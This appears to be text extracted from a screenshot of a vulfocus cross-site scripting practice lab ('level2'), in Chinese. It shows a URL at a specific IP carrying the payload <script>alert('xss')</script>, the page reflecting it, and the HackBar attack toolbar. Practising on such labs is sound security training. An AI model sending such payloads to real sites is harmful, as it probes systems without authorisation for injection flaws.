 首页 - vulfocus
欢迎来到level2
view-source:158.247.233.5:420
不安全
158.247.233.5:42023/level2.php?keyword=<script>alert(%27xss%27)</script>
欢迎来到level2
没有找到和<script>alert('xss')</script>相关的结果.
<script>alert('xss')</script> 搜索
KEEP
CALM
AND
TRY
HARDER
payload的长度:29
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://158.247.233.5:42023/level2.php?keyword=<script>alert('xss')</script>